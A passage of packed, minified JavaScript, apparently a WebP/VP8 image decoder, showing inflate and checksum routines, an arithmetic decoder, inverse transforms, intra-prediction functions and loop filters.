n;if(U>0){if(S!=E)1y(U>0&&n<c){U--;V&=D-1;M&=D-1;a[b+n++]=L[M++]=L[V++]}1l{1y(U>0&&n<c){U--;M&=D-1;bm(8);a[b+n++]=L[M++]=bn(8);bo(8)}if(U==0)S=-1}if(n==c)1g n}if(S==-1){if(T)2p;bm(1);if(bn(1)!=0)T=5f;bo(1);bm(2);S=bn(2);bo(2);W=1k;U=0}9y(S){4z 0:i=bq(a,b+n,c-n);2p;4z 1:if(W!=1k)i=bp(a,b+n,c-n);1l i=br(a,b+n,c-n);2p;4z 2:if(W!=1k)i=bp(a,b+n,c-n);1l i=bs(a,b+n,c-n);2p;hO:i=-1;2p}if(i==-1){if(T)1g 0;1g-1}n+=i}1g n};1b bv=1f(a){1b i,j;bt();Y=a;Z=0;1b b=[0];1b c=[];1y((i=bu(b,0,b.1p))>0)c.1t(b[0]);Y=1k;1g c};1g bv}();1b bw=1f(c){1b a=1,b=0;1b i;1b d=c.1p;1b e=9z;1h(i=0;i<d;i+=1){a=(a+c[i])%e;b=(b+a)%e}1g b<<16|a};1b bx=1f(a,b){1b i;1b c=bw(a);1b d=hP(a,b);a=d;a.hQ(6k,1);1h(i=0;i<4;++i)a.1t(c>>(3-i)*8&1a);1g a};1b by=1f(a){if(a.1p<6)9v"d8: 9A d9 6l";1b b=bb(a.6b(2,a.1p-4));if(a.1p>6&&b.1p===0)9v"d8: hR 9B dx hS 2A";1g b};1g{"dx":bb,"dy":by}}();1b bz=2;1b bA=0,9C=1,dz=2,9D=3,3e=4,6m=5,dA=6,4A=7,7H=8,7I=9;1n.9E={hT:0,9C:1,dz:2,9D:3,3e:4,6m:5,dA:6,4A:7,7H:8,7I:9};1b bB={3N:1o,5g:0,1Z:1j,5h:1j};1b bC={y:1o,u:1o,v:1o,a:1o,3f:1o,3g:1o,3h:1o,3O:1o,3P:1j,hU:1j,hV:1j,7J:1j,hW:1j,hX:1j,hY:1j,7K:1j};1b bD={2q:"9E",1r:1j,1q:1j,7L:1j,u:{2r:bB,dB:bC},6n:1k,7M:1o};1f 7N(a){1g dC(a,bz)}1b bE=0,7O=1,2f=2,1L=3,7P=4,9F=5,7Q=6,3Q=7;1n.6o={5i:0,7O:1,2f:2,1L:3,7P:4,9F:5,7Q:6,3Q:7};1b bF={1r:{1i:1j},1q:{1i:1j},dD:{1i:1j},hZ:1j,i0:1j,i1:1j,dE:1j};1n.dF=1f(a,b,c){1g dG(a,b,c,bz)};1b bG={6p:1j,dH:1j,5j:1j,2B:1j,2C:1j,dI:1j,dJ:1j,5k:1j,dK:1j,dL:1j,i2:1j,i3:1j,i4:1j};1n.dM={6l:1w(bF),1P:1w(bD),dN:1w(bG)};1n.dO=1f(a){1g dP(a,bz)};1b bH={1r:1j,1q:1j,3i:1j,2D:1j,2J:1j,y:1o,u:1o,v:1o,3f:0,3g:0,3h:0,3P:1j,5l:1j,6q:7B,7R:0,6r:0,7S:0,7T:1j,9G:2i,2A:1o,7U:0,6p:1j,5j:1j,2B:1j,6s:1j,2C:1j,4B:1j,5k:1j,dK:1j,dL:1j,a:1o,3O:0};1f dQ(a){1g dR(a,bz)}1b bI={1P:1w(bD),5m:1o,5n:1o,6t:1o,6u:0,6v:0,7V:0,dS:1j,7W:1w(bG),3j:7B,6w:"(dT)",6x:"(dT)"};1b bJ={7X:1o,7Y:1k,9H:1o,4C:1j,2K:2i,5o:2i,5p:1j};1f 1A(a){1g 2L(a,1)}1f dU(a){1K(a);if(a.7Y<a.9H){1K(a.7X);1g a.7X[a.7Y++]}a.4C=1;1g 1a}1f 9I(a,b){1b c=2i;1b d=b+1<<8;if(a.5p>0){a.5o|=dU(a)<<a.5p;a.5p-=8}c=(a.5o>=d)+0;if(c){a.2K-=b+1;a.5o-=d}1l a.2K=b;1g c}1f 9J(a){1b b=bK[a.2K];a.2K=bL[a.2K];a.5o<<=b;a.5p+=b}1f 1x(a,b){1b c=a.2K*b>>8;1b d=9I(a,c);if(a.2K<1H)9J(a);1g d}1f dV(a,v){1b b=a.2K>>1;1b c=9I(a,b);9J(a);1g c?-v:v}1f 7Z(a,b,c,d){1K(a);1K(b);1K(d);a.2K=1a-1;a.7X=b;a.7Y=c;a.9H=d;a.5o=0;a.5p=8;a.4C=0}1b bK=1c 1d(7,6,6,5,5,5,5,4,4,4,4,4,4,4,4,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,3,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,0);1b bL=1c 1d(1H,1H,2M,1H,3R,2M,2j,1H,3k,3R,2N,2M,5q,2j,2O,1H,4D,3k,5r,3R,4E,2N,1U,2M,4F,5q,5s,2j,4G,2O,2s,1H,3J,4D,8a,3k,9K,5r,2P,3R,3b,4E,1Q,2N,4H,1U,5t,2M,3c,4F,6y,5q,3l,5s,2g,2j,3K,4G,5u,2O,2t,2s,1C,1H,2I,3J,6z,4D,4I,8a,4J,3k,6A,9K,5v,5r,9L,2P,3m,3R,8b,3b,5w,4E,9M,1Q,6B,2N,6C,4H,6D,1U,6E,5t,6F,2M,3L,3c,5x,4F,3S,6y,1M,5q,2u,3l,2h,5s,6G,2g,2E,2j,3T,3K,9N,4G,dW,5u,dX,2O,2Q,2t,3n,2s,2k,1C,1u,1H);1f 2L(a,b){1b v=0;1y(b--\x3e0)v|=1x(a,1e)<<b;1g v}1f 2R(a,b){1b c=2L(a,b);1g 1A(a)?-c:c}1b bM=0;1b bN=1;1b bO=2;1b bP=0,9O=1,9P=2,9Q=3,dY=4,dZ=5,e0=6,e1=7,e2=8,9R=9,e3=9R+1-bP,9S=bP,9T=9P,9U=9Q,9V=9O,i5=e3,e4=4,e5=5,e6=6,i6=7;1b bQ=3,3o=4,8c=4,e7=4,e8=8,9W=4,9X=8,8d=3,8e=11,i7=19;1b bR=32;1b bS=bR*17+bR*9;1b bT=bR*17;1b bU=bR*1+8;1b bV=bU+bR*16+bR;1b bW=bV+16;1b bX={5y:1o,9Y:1o,9Z:1o,3U:2i};1b bY={4K:5b,3V:5b,e9:1o,ea:1o,a0:1o,eb:1o};1b bZ={5z:1j,5A:1j,6H:1j,6I:1v(3o,5Y),6J:1v(3o,5Y)};1b ca={4L:1v(bQ,1o),2a:9u(1c 1d(9W,9X,8d,8e),1o)};1b cb={a1:1j,6K:1j,5B:1j,8f:1j,a2:1v(8c,1j),a3:1v(8c,1j)};1b cc={a4:1j,a5:1j,5C:1j};1b cd={2S:1j,3W:1j,6L:1j};1b ce={8g:1v(2,5b),5D:1v(2,5b),8h:1v(2,5b)};1b cf={3X:1j,1D:1j,4M:1j,4N:cc,i9:bH};1b cg={6M:"6o",3Y:1j,a6:7A,6N:1w(bJ),a7:1w(bX),2T:1w(bY),3p:1w(cb),3Z:1w(bZ),ia:"ib",4a:1j,8i:1j,8j:1j,4b:cf,4O:1j,5E:1j,8k:1j,8l:1j,6O:1j,5F:1j,8m:1j,8n:9t(e8,bJ),ec:2i,6P:9t(3o,ce),2F:1w(ca),8o:1j,a8:1o,8p:1o,8q:1v(4,1o),8r:1o,8s:1o,8t:1o,4P:1w(cd),4N:1w(cc),2U:1o,2a:7C,3q:1o,3r:1o,4c:1o,3s:1j,3t:1j,4d:1j,2v:1j,2b:1j,4Q:7B,6Q:1j,1N:1j,1D:1j,4e:1o,6R:1v(16,1o),ic:0,a9:1o,6S:1o,3u:2i,4R:2i,2l:1j,4M:1j,8u:1v(3o,1o),5G:1o,aa:0,8v:5Z,ab:1o,ie:0,ed:1j,ee:1o,ig:0,8w:5Z};1f ac(a,b,c){1b d=a.ab;1b e=a.2T.4K;if(b<0||b+c>a.2T.3V)1g 1k;if(b==0){1b f=a.5G;1b g=a.aa;1b h=a.8v;1b i=e*a.2T.3V;d=ba.dy(f.6b(g,g+h))}1g b==0?d:+b*e}1b ci=1c 1d(3,4,3,4,4,2,2,1,1);1f ef(a){1b b=1;1b c=a.2q;1b d=a.1r;1b e=a.1q;if(c>=4A);1l{1b f=a.u.2r;b&=f.1Z*e<=f.5h;b&=f.1Z>=d*ci[c]}1g b?bE:2f}1f eg(a){1b w=a.1r;1b h=a.1q;if(w<=0||h<=0)1g 2f;if(!a.7L&&a.6n==1k){1b b=1o;1b c=0;1b d=a.2q;1b e=1j;1b f=0,7J=0;1b g=0;1b i=9n,7K=0,6T=9n;e=w*ci[d];i=e*h;if(d>=4A){f=4v((w+1)/2);g=f*4v((h+1)/2);if(d==7H){7J=w;7K=7J*h}}6T=i+2*g+7K;if(6T!=6T)1g 2f;a.6n=b=9s(6T,5Z);a.7M=c=0;if(b==1k)1g 7O;if(d>=4A);1l{1b j=a.u.2r;j.3N=b;j.5g=c;j.1Z=e;j.5h=i}}1g ef(a)}1f eh(w,h,a,b){if(b==1k||w<=0||h<=0)1g 2f;b.1r=w;b.1q=h;1g eg(b)}1f dC(a,b){if(b!=bz)1g 0;if(!a)1g 0;5e(a,0,0,1S(a)*a.1p);1g 1}1n.ei=1f(a){if(a){if(!a.7L)a.6n="";a.7M=0;a.6n=a.7M=1k}};1f ad(a,b){2z("ej: ad")}1f ek(a,b){2z("ej: ek")}1f em(a){1K(a);1K(a.8w>0);1g 1}1b cj=1v(1a+1a+1,1o);1b ck=1v(1a+1a+1,1o);1b cl=1v(4f+4f+1,5Y);1b cm=1v(1V+1V+1,5Y);1b cn=1v(1a+ih+1,1o);1b co=0;1f en(a){if(!co){1b i;1h(i=-1a;i<=1a;++i){cj[1a+i]=i<0?-i:i;ck[1a+i]=cj[1a+i]>>1}1h(i=-4f;i<=4f;++i)cl[4f+i]=i<-1e?-1e:i>1H?1H:i;1h(i=-1V;i<=1V;++i)cm[1V+i]=i<-16?-16:i>15?15:i;1h(i=-1a;i<=1a+1a;++i)cn[1a+i]=i<0?0:i>1a?1a:i;co=1}}1f 4S(v){1g!(v&~1a)?v:v<0?0:1a}1f ij(x,y,v){ae[eo+x+y*bR]=4S(eo+ae[x+y*bR]+(v>>3))}1b cp=ik+(1<<16);1b cq=il;1f 3v(a,b){1g a*b>>16}1f af(e,f,g,h){1b C=1v(4*4,0),2m,1W;1W=0;1b i;2m=C;1h(i=0;i<4;++i){1b a=e[f+0]+e[f+8];1b b=e[f+0]-e[f+8];1b c=3v(e[f+4],cq)-3v(e[f+12],cp);1b d=3v(e[f+4],cp)+3v(e[f+12],cq);2m[1W+0]=a+d;2m[1W+1]=b+c;2m[1W+2]=b-c;2m[1W+3]=a-d;1W+=4;f++}1W=0;1h(i=0;i<4;++i){1b j=2m[1W+0]+4;1b a=j+2m[1W+8];1b b=j-2m[1W+8];1b c=3v(2m[1W+4],cq)-3v(2m[1W+12],cp);1b d=3v(2m[1W+4],cp)+3v(2m[1W+12],cq);g[h+0+0*bR]=4S(g[h+0+0*bR]+(a+d>>3));g[h+1+0*bR]=4S(g[h+1+0*bR]+(b+c>>3));g[h+2+0*bR]=4S(g[h+2+0*bR]+(b-c>>3));g[h+3+0*bR]=4S(g[h+3+0*bR]+(a-d>>3));1W++;h+=bR}}1f ep(a,b,c,d,e){af(a,b,c,d);if(e)af(a,b+16,c,d+4)}1f eq(a,b,c,d){cu(a,b+0*16,c,d+0,1);cu(a,b+2*16,c,d+4*bR,1)}1f 5H(a,b,c,d){1b e=a[b+0]+4;1b i,j;1h(j=0;j<4;++j)1h(i=0;i<4;++i){1b f=c[d+i+j*bR];c[d+i+j*bR]=4S(c[d+i+j*bR]+(e>>3))}}1f er(a,b,c,d){if(a[b+0*16])5H(a,b+0*16,c,d+0);if(a[b+1*16])5H(a,b+1*16,c,d+4);if(a[b+2*16])5H(a,b+2*16,c,d+4*bR);if(a[b+3*16])5H(a,b+3*16,c,d+4*bR+4)}1f es(a,b){1b c=1v(16,1j);1b i=1j;1h(i=0;i<4;++i){1b d=a[0+i]+a[12+i];1b e=a[4+i]+a[8+i];1b f=a[4+i]-a[8+i];1b g=a[0+i]-a[12+i];c[0+i]=d+e;c[8+i]=d-e;c[4+i]=g+f;c[12+i]=g-f}1h(i=0;i<4;++i){1b h=b[b.1p-1];1b j=c[0+i*4]+3;1b d=j+c[3+i*4];1b e=c[1+i*4]+c[2+i*4];1b f=c[1+i*4]-c[2+i*4];1b g=j-c[3+i*4];b[h+0]=d+e>>3;b[h+16]=g+f>>3;b[h+32]=d-e>>3;b[h+48]=g-f>>3;b[b.1p-1]+=64}}1f et(a,b){es(a,b)}1f io(x,y){ae[x+y*bR]}1f 8x(a,b,c){1b d=a;1b e=b-bR;1b f=cn;1b g=+1a-d[e-1];1b y;1h(y=0;y<c;++y){1b h=f;1b i=g+a[b-1];1b x;1h(x=0;x<c;++x)a[b+x]=h[i+d[e+x]];b+=bR}}1f eu(a,b){8x(a,b,4)}1f ev(a,b){8x(a,b,8)}1f ew(a,b){8x(a,b,16)}1f ex(a,b){1b j;1h(j=0;j<16;++j)1G(a,b+j*bR,a,b-bR,16)}1f ey(a,b){1b j;1h(j=16;j>0;--j){5e(a,b+0,a[b-1],16);b+=bR}}1f 6U(v,a,b){1b j;1h(j=0;j<16;++j)1h(i=0;i<16;++i)a[b+j*bR+i]=v}1f ez(a,b){1b c=16;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR]+a[b+j-bR];6U(c>>5,a,b)}1f eA(a,b){1b c=8;1b j;1h(j=0;j<16;++j)c+=a[b-1+j*bR];6U(c>>4,a,b)}1f eB(a,b){1b c=8;1b i;1h(i=0;i<16;++i)c+=a[b+i-bR];6U(c>>4,a,b)}1f eC(a,b){6U(1e,a,b)}1f 1s(a,b,c){1g a+2*b+c+2>>2}1f 1X(a,b){1g a+b+1>>1}1f eD(a,b){1b c=a;1b d=b-bR;1b e=1c 1d;e.1t(1s(c[d-1],c[d+0],c[d+1]));e.1t(1s(c[d+0],c[d+1],c[d+2]));e.1t(1s(c[d+1],c[d+2],c[d+3]));e.1t(1s(c[d+2],c[d+3],c[d+4]));1b i;1h(i=0;i<4;++i)1G(a,b+i*bR,e,0,4*1S(e))}1f eE(a,b){1b A=a[b-1-bR];1b B=a[b-1];1b C=a[b-1+bR];1b D=a[b-1+2*bR];1b E=a[b-1+3*bR];a[b+0+0*bR]=a[b+1+0*bR]=a[b+2+0*bR]=a[b+3+0*bR]=1s(A,B,C);a[b+0+1*bR]=a[b+1+1*bR]=a[b+2+1*bR]=a[b+3+1*bR]=1s(B,C,D);a[b+0+2*bR]=a[b+1+2*bR]=a[b+2+2*bR]=a[b+3+2*bR]=1s(C,D,E);a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=1s(D,E,E)}1f eF(a,b){1b c=4;1b i;1h(i=0;i<4;++i)c+=a[b+i-bR]+a[b-1+i*bR];c>>=3;1h(i=0;i<4;++i)5e(a,b+i*bR,c,4)}1f eG(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+3*bR]=1s(J,K,L);a[b+0+2*bR]=a[b+1+3*bR]=1s(I,J,K);a[b+0+1*bR]=a[b+1+2*bR]=a[b+2+3*bR]=1s(X,I,J);a[b+0+0*bR]=a[b+1+1*bR]=a[b+2+2*bR]=a[b+3+3*bR]=1s(A,X,I);a[b+1+0*bR]=a[b+2+1*bR]=a[b+3+2*bR]=1s(B,A,X);a[b+2+0*bR]=a[b+3+1*bR]=1s(C,B,A);a[b+3+0*bR]=1s(D,C,B)}1f eH(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1s(A,B,C);a[b+1+0*bR]=a[b+0+1*bR]=1s(B,C,D);a[b+2+0*bR]=a[b+1+1*bR]=a[b+0+2*bR]=1s(C,D,E);a[b+3+0*bR]=a[b+2+1*bR]=a[b+1+2*bR]=a[b+0+3*bR]=1s(D,E,F);a[b+3+1*bR]=a[b+2+2*bR]=a[b+1+3*bR]=1s(E,F,G);a[b+3+2*bR]=a[b+2+3*bR]=1s(F,G,H);a[b+3+3*bR]=1s(G,H,H)}1f eI(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];a[b+0+0*bR]=a[b+1+2*bR]=1X(X,A);a[b+1+0*bR]=a[b+2+2*bR]=1X(A,B);a[b+2+0*bR]=a[b+3+2*bR]=1X(B,C);a[b+3+0*bR]=1X(C,D);a[b+0+3*bR]=1s(K,J,I);a[b+0+2*bR]=1s(J,I,X);a[b+0+1*bR]=a[b+1+3*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+2+3*bR]=1s(X,A,B);a[b+2+1*bR]=a[b+3+3*bR]=1s(A,B,C);a[b+3+1*bR]=1s(B,C,D)}1f eJ(a,b){1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];1b D=a[b+3-bR];1b E=a[b+4-bR];1b F=a[b+5-bR];1b G=a[b+6-bR];1b H=a[b+7-bR];a[b+0+0*bR]=1X(A,B);a[b+1+0*bR]=a[b+0+2*bR]=1X(B,C);a[b+2+0*bR]=a[b+1+2*bR]=1X(C,D);a[b+3+0*bR]=a[b+2+2*bR]=1X(D,E);a[b+0+1*bR]=1s(A,B,C);a[b+1+1*bR]=a[b+0+3*bR]=1s(B,C,D);a[b+2+1*bR]=a[b+1+3*bR]=1s(C,D,E);a[b+3+1*bR]=a[b+2+3*bR]=1s(D,E,F);a[b+3+2*bR]=1s(E,F,G);a[b+3+3*bR]=1s(F,G,H)}1f eK(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];a[b+0+0*bR]=1X(I,J);a[b+2+0*bR]=a[b+0+1*bR]=1X(J,K);a[b+2+1*bR]=a[b+0+2*bR]=1X(K,L);a[b+1+0*bR]=1s(I,J,K);a[b+3+0*bR]=a[b+1+1*bR]=1s(J,K,L);a[b+3+1*bR]=a[b+1+2*bR]=1s(K,L,L);a[b+3+2*bR]=a[b+2+2*bR]=a[b+0+3*bR]=a[b+1+3*bR]=a[b+2+3*bR]=a[b+3+3*bR]=L}1f eL(a,b){1b I=a[b-1+0*bR];1b J=a[b-1+1*bR];1b K=a[b-1+2*bR];1b L=a[b-1+3*bR];1b X=a[b-1-bR];1b A=a[b+0-bR];1b B=a[b+1-bR];1b C=a[b+2-bR];a[b+0+0*bR]=a[b+2+1*bR]=1X(I,X);a[b+0+1*bR]=a[b+2+2*bR]=1X(J,I);a[b+0+2*bR]=a[b+2+3*bR]=1X(K,J);a[b+0+3*bR]=1X(L,K);a[b+3+0*bR]=1s(A,B,C);a[b+2+0*bR]=1s(X,A,B);a[b+1+0*bR]=a[b+3+1*bR]=1s(I,X,A);a[b+1+1*bR]=a[b+3+2*bR]=1s(J,I,X);a[b+1+2*bR]=a[b+3+3*bR]=1s(K,J,I);a[b+1+3*bR]=1s(L,K,J)}1f eM(a,b){1b j;1h(j=0;j<8;++j)1G(a,b+j*bR,a,b-bR,8)}1f eN(a,b){1b j;1h(j=0;j<8;++j){5e(a,b+0,a[b-1],8);b+=bR}}1f 6V(v,a,b){1b j,k;1h(j=0;j<8;++j)1h(k=0;k<8;++k)a[b+k+j*bR]=v}1f eO(a,b){1b c=8;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR]+a[b-1+i*bR];6V((c>>4)*1,a,b)}1f eP(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b+i-bR];6V((c>>3)*1,a,b)}1f eQ(a,b){1b c=4;1b i;1h(i=0;i<8;++i)c+=a[b-1+i*bR];6V((c>>3)*1,a,b)}1f eR(a,b){6V(1e,a,b)}1b cr=1c 1d(1f(v,o){eF(v,o)},1f(v,o){eu(v,o)},1f(v,o){eD(v,o)},1f(v,o){eE(v,o)},1f(v,o){eG(v,o)},1f(v,o){eI(v,o)},1f(v,o){eH(v,o)},1f(v,o){eJ(v,o)},1f(v,o){eL(v,o)},1f(v,o){eK(v,o)});1b cs=1c 1d(1f(v,o){ez(v,o)},1f(v,o){ew(v,o)},1f(v,o){ex(v,o)},1f(v,o){ey(v,o)},1f(v,o){eA(v,o)},1f(v,o){eB(v,o)},1f(v,o){eC(v,o)});1b ct=1c 1d(1f(v,o){eO(v,o)},1f(v,o){ev(v,o)},1f(v,o){eM(v,o)},1f(v,o){eN(v,o)},1f(v,o){eQ(v,o)},1f(v,o){eP(v,o)},1f(v,o){eR(v,o)});1f 6W(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y)+cl[4f+d-2c];1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e]}1f eS(p,b,c){1b d=p[b-2*c],1Y=p[b-c],2V=p[b+0],2c=p[b+c];1b a=3*(2V-1Y);1b e=cm[1V+(a+4>>3)];1b f=cm[1V+(a+3>>3)];1b g=e+1>>1;p[b-2*c]=cn[1a+d+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+2V-e];p[b+c]=cn[1a+2c-g]}1f eT(p,b,c){1b d=p[b-3*c],4T=p[b-2*c],1Y=p[b-c];1b e=p[b+0],2c=p[b+c],6X=p[b+2*c];1b a=cl[4f+3*(e-1Y)+cl[4f+4T-2c]];1b f=27*a+63>>7;1b g=18*a+63>>7;1b h=9*a+63>>7;p[b-3*c]=cn[1a+d+h];p[b-2*c]=cn[1a+4T+g];p[b-c]=cn[1a+1Y+f];p[b+0]=cn[1a+e-f];p[b+c]=cn[1a+2c-g];p[b+2*c]=cn[1a+6X-h]}1f ag(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g cj[1a+d-1Y]>c||cj[1a+2c-2V]>c}1f ah(p,a,b,c){1b d=p[a-2*b],1Y=p[a-b],2V=p[a+0],2c=p[a+b];1g 2*cj[1a+1Y-2V]+ck[1a+d-2c]<=c}1f ai(p,a,b,t,c){1b d=p[a-4*b],aj=p[a-3*b],4T=p[a-2*b],1Y=p[a-b];1b e=p[a+0],2c=p[a+b],6X=p[a+2*b],eU=p[a+3*b];if(2*cj[1a+1Y-e]+ck[1a+4T-2c]>t)1g 0;1g cj[1a+d-aj]<=c&&cj[1a+aj-4T]<=c&&cj[1a+4T-1Y]<=c&&cj[1a+eU-6X]<=c&&cj[1a+6X-2c]<=c&&cj[1a+2c-e]<=c}1f ak(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i,b,c))6W(p,a+i,b)}1f al(p,a,b,c){1b i;1h(i=0;i<16;++i)if(ah(p,a+i*b,1,c))6W(p,a+i*b,1)}1f eV(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4*b;ak(p,a+0,b,c)}}1f eW(p,a,b,c){1b k;1h(k=3;k>0;--k){a+=4;al(p,a+0,b,c)}}1f 4U(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eT(p,a+0,b);a+=c}}1f 4V(p,a,b,c,d,e,f,g){1y(d--\x3e0){if(ai(p,a+0,b,e,f))if(ag(p,a+0,b,g))6W(p,a+0,b);1l eS(p,a+0,b);a+=c}}1f eX(p,a,b,c,d,e){4U(p,a+0,b,1,16,c,d,e)}1f eY(p,a,b,c,d,e){4U(p,a+0,1,b,16,c,d,e)}1f eZ(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4*b;4V(p,a+0,b,1,16,c,d,e)}}1f f0(p,a,b,c,d,e){1b k;1h(k=3;k>0;--k){a+=4;4V(p,a+0,1,b,16,c,d,e)}}1f f1(u,a,v,b,c,d,e,f){4U(u,a,c,1,8,d,e,f);4U(v,b,c,1,8,d,e,f)}1f f2(u,a,v,b,c,d,e,f){4U(u,a,1,c,8,d,e,f);4U(v,b,1,c,8,d,e,f)}1f f3(u,a,v,b,c,d,e,f){4V(u,a+4*c,c,1,8,d,e,f);4V(v,b+4*c,c,1,8,d,e,f)}1f f4(u,a,v,b,c,d,e,f){4V(u,a+4,1,c,8,d,e,f);4V(v,b+4,1,c,8,d,e,f)}1b cu;1b cv;1b cw;1b cx;1b cy;1b cz;1b cA;1b cB;1b cC;1b cD;1b cE;1b cF;1b cG;1b cH;1b cI;1b cJ;1f f5(a){cu=ep;cv=eq;cw=5H;cx=er;cy=eX;cz=eY;cA=f1;cB=f2;cC=eZ;cD=f0;cE=f3;cF=f4;cG=ak;cH=al;cI=eV;cJ=eW}1b cK=32-1;1b cL=3;1b cM=1;1f f6(a){a.8i=0;if(a.4a);1l a.8j=cM;1g 1}1b cN=1c 1d(0,2,8);1f f7(a){1b b=a.8j;1b c=a.4O;1b d=4*c*1S(1o);1b e=(16+8+8)*c;1b f=(c+1)*1S(cd);1b g=a.2l>0?c*(a.4a?2:1)*1S(cc):0;1b h=bS*1S(a.2U);1b i=f8*1S(a.2a);1b j=16*b+4v(cN[a.2l])*3/2;1b k=e*j;1b l=a.5G?a.2T.4K*a.2T.3V:0;1b m=d+e+f+g+h+i+k+l+cK;1b n=1o,ip=0;if(m>a.6Q){a.4Q=0;a.6Q=0;if(a.4Q==1k)1g 1z(a,"7O","iq 3j ir am it.");a.6Q=m}n=a.4Q;a.8p=1M;a.8r=4w(1M,16*c*1S(a.8r));a.8s=4w(1M,8*c*1S(a.8s));a.8t=4w(1M,8*c*1S(a.8t));a.4N=g?9r(cc,g):1k;a.iu=g?0:1k;a.4b.3X=0;a.4b.4N=a.4N;if(a.4a);1K((h&cK)==0);a.2U=4w(1M,h*1S(a.2U));a.2a=-iv;a.2v=16*c;a.2b=8*c;1b o=cN[a.2l];1b p=o*a.2v;1b q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b 